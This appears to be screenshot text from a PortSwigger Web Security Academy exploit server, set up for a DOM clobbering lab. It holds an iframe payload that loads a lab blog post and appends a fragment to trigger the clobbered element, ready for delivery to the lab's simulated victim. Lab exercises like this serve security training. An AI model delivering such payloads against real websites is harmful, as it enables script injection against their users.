 Clobbering DOM attributes to b
Exploit Server: Clobbering DOM
https://exploit-ac001f6b1f2c729f804ef22a019f0088.web-secur
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://ac741f221f5f725080dcf27c002900b3.web-security-
academy.net/post?postId=3
onload="setTimeout(()=>this.src=this.src+'#x',500)">
Store View exploit Deliver exploit to victim Access log